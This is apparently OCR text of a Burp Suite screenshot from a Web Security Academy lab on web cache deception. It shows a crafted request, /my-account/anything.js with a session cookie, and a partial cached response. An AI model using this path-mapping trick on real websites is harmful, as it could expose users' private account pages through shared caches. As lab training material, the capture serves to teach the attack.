 Send Cancel < > Target: https://0ae600f20459e42280d7308a00d000fd.web... HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account/anything.js?cachebuster=1 HTTP/2
2 Host:
0ae600f20459e42280d7308a00d000fd.web-security-academy.net
3 Cookie: session=x3s7YGa1fJlMvUtRjxtBJiZrEsVONUZv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ae600f20459e42280d7308a00d000fd.web-security-acad
emy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3915
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>